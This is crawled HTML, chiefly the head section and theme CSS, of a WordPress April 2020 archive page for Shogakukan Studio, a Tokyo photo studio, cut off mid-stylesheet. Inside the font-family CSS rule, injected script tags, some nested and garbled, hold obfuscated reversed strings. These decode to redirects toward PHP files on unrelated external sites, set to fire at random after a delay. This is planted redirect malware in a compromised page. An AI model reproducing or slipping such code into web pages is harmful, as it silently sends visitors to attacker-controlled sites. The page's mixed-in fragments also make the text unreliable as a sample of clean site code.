

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shogakukan-square.jp/studio/2020/04/
body_size: 16369
content:
<!DOCTYPE html>
<html lang="ja" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel='stylesheet' id='typolab-35aa2ebf840592581fcbe544b86c4add-css'  href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3Aregular%2C500%2C700%2C900&#038;subset=latin%2Cjapanese&#038;ver=61bb61aeb683ec4e498250b4a54fb609' type='text/css' media='all' />
    <!-- Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137224745-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137224745-1');
</script>
    <!-- Google Analytics -->

    <!-- Search console -->
    <meta name="google-site-verification" content="HBGyqtqKrcn_BL95MAnQJFhERqQpJXDicPVv38otlEI" />
   <!-- Search console -->
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4月 2020 | 小学館スタジオ</title>
	<meta property="og:locale" content="ja_JP" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="4月 2020 | 小学館スタジオ" />
	<meta property="og:url" content="https://shogakukan-square.jp/studio/2020/04/" />
	<meta property="og:site_name" content="小学館スタジオ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@sho_studio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://shogakukan-square.jp/studio/#organization","name":"小学館スクウェア 写真事業部","url":"https://shogakukan-square.jp/studio/","sameAs":["https://www.instagram.com/shogakukan_studio/","https://twitter.com/sho_studio"],"logo":{"@type":"ImageObject","inLanguage":"ja","@id":"https://shogakukan-square.jp/studio/#/schema/logo/image/","url":"https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2019/03/title_logo-1.png","contentUrl":"https://shogakukan-square.jp/studio/wp-content/uploads/sites/3/2019/03/title_logo-1.png","width":190,"height":60,"caption":"小学館スクウェア 写真事業部"},"image":{"@id":"https://shogakukan-square.jp/studio/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://shogakukan-square.jp/studio/#website","url":"https://shogakukan-square.jp/studio/","name":"小学館スタジオ","description":"東京・神保町の『小学館スタジオ』は、小学館が所有する撮影スタジオです。スタジオを運営する小学館スクウェア写真事業部の情報も掲載しております。","publisher":{"@id":"https://shogakukan-square.jp/studio/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shogakukan-square.jp/studio/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"},{"@type":"CollectionPage","@id":"https://shogakukan-square.jp/studio/2020/04/#webpage","url":"https://shogakukan-square.jp/studio/2020/04/","name":"4月 2020 | 小学館スタジオ","isPartOf":{"@id":"https://shogakukan-square.jp/studio/#website"},"breadcrumb":{"@id":"https://shogakukan-square.jp/studio/2020/04/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://shogakukan-square.jp/studio/2020/04/"]}]},{"@type":"BreadcrumbList","@id":"https://shogakukan-square.jp/studio/2020/04/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://shogakukan-square.jp/studio/"},{"@type":"ListItem","position":2,"name":"アーカイブ: 4月 2020"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="小学館スタジオ &raquo; フィード" href="https://shogakukan-square.jp/studio/feed/" />
<link rel="alternate" type="application/rss+xml" title="小学館スタジオ &raquo; コメントフィード" href="https://shogakukan-square.jp/studio/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shogakukan-square.jp\/studio\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
body,html,p{
	font-family: 'No<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to Sans JP', sans-serif;
}
</style>
<link rel='stylesheet' id='responsive-lightbox-imagelightbox-css' href='https://shogakukan-square.jp/studio/wp-content/plugins/responsive-lightbox/assets/imagelightbox/css/imagelightbox.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='main-css' href='https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/css/main.css?ver=2.7.6' media='all' />
<link rel='stylesheet' id='style-css' href='https://shogakukan-square.jp/studio/wp-content/themes/kalium/style.css?ver=2.7.6' media='all' />
<link rel='stylesheet' id='custom-skin-css' href='https://shogakukan-square.jp/studio/wp-content/themes/kalium/assets/css/custom-skin-3.css?ver=1428544a815702c743e0c9e62c17dc98' media='all' />
<link rel='stylesheet' id='typolab-35aa2ebf840592581fcbe544b86c4add-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3Aregular%2C500%2C700%2C900&#038;subset=latin%2Cjapanese&#038;ver=61bb61aeb683ec4e498250b4a54fb609' media='all' />
    <script type="text/javascript">
        var ajaxurl = ajaxurl || 'https://shogakukan-square.jp/studio/wp-admin/admin-ajax.php';
		    </script><style id="typolab-font-variants">h1{font-size:25px}h2{font-size:20px}h3{font-size:14px}body,p{font-size:14px}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a{font-size:16px}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li a,.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li a{font-size:16px}.top-menu-container .top-menu ul li a{font-size:16px}.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a,.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a{font-size:18px}</style><script src="https://shogakukan-square.jp/studio/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shogakukan-square.jp/studio/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://shogakukan-square.jp/studio/wp-content/plugins/responsive-lightbox/assets/imagelightbox/js/imagelightbox.min.js?ver=2.1.0" id="responsive-lightbox-imagelightbox-js"></script>
<script src="https://shogakukan-square.jp/studio/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.6.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-extra">
var rlArgs = {"script":"imagelightbox","selector":"lightbox","customEvents":"","activeGalleries":"0","animationSpeed":"250","preloadNext":"1","enableKeyboard":"1","quitOnEnd":"0","quitOnImageClick":"0","quitOnDocumentClick":"1","woocommerce_gallery":"0","ajaxurl":"https:\/\/shogakukan-square.jp\/studio\/wp-admin\/admin-ajax.php","nonce":"e7c291e743"};
</script>
<script src="https://shogakukan-square.jp/studio/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.1.0" id="responsive-lightbox-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery-easing/1.4.1/jquery.easing.min.js?ver=6.6.1" id="jquery-easing-js"></script>
<link rel="https://api.w.org/" href="https://shogakukan-square.jp/studio/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shogakukan-square.jp/studio/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
				            <link rel="shortcut icon" href="//shogakukan-square.jp/studio/wp-content/uploads/sites/3/2019/03/studio_camera.png">
						<script>var mobile_menu_breakpoint = 769;</script><style>@media screen and (min-width:770px) { .mobile-menu-wrapper,.mobile-menu-overlay,.standard-menu-container .menu-bar-hidden-desktop {
display: none;

} }</style><style>@media screen and (max-width:769px) { .standard-menu-container > div,.standard-menu-container > nav,.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul,.main-header.menu-type-standard-menu .standard-menu-container ul.menu,.menu-cart-icon-container {
display: none;

} }</style><style id="theme-custom-css">
.site-footer .footer-widgets {margin-bottom: 5px;}@media only screen and (max-width: 768px) {    .no-margin-desktop .vc_column-inner {        padding-left: 15px !important;        padding-right: 15px !important;    }}body,body.page-template-default {font-family: 'Noto Sans JP', sans-serif !important;line-height: 24px;}.vc-container{margin-top:20px;}h1.toptitle{display:inline;border-bottom: #666;}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li+li, .main-header.menu-type-standard-menu .standard-menu-container ul.menu>li+li{margin-left:25px;}.header_social {margin-left:16px;}.header_social .social-networks.rounded li a{background:none;margin-left:8px;}.header_social .social-networks.rounded li a{width:24px;height:24px;}.social-networks.rounded li a.twitter:hover{background-color: #55ACEE;}.social-networks.rounded li a.instagram:hover{background-color: #D23076;}.social-networks.rounded li a:hover i{color: #FFF;}.main-header.menu-type-standard-menu .standard-menu-container.dropdown-caret .menu>.menu-item-has-children>a>span:after{margin-left:4px;}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a, .main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a{font-size:15px;}hr.head{    border-top: 4px solid #333;width: 80px;}hr{    border-top: 1px solid #666;width: 100%;}#footer hr{border-top: 0px;width: 100%;}.sub-menu li.menu-item{font-weight: 400;}.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul, .main-header.menu-type-standard-menu .standard-menu-container ul.menu ul{margin-top: 10px;}h2.widgettitle {font-size: 20px;font-weight: 600;}.widget-area .widget-title, .widget-area .widgettitle{font-size:20px;}.icon-basic-calendar:before{content:none;}.single-post .post .post-meta i{margin-right: 0;}.page-heading--title{font-size:24px;font-weight: 600;text-align: center;}.page-heading--title:after{border-bottom:1px solid #333;width: 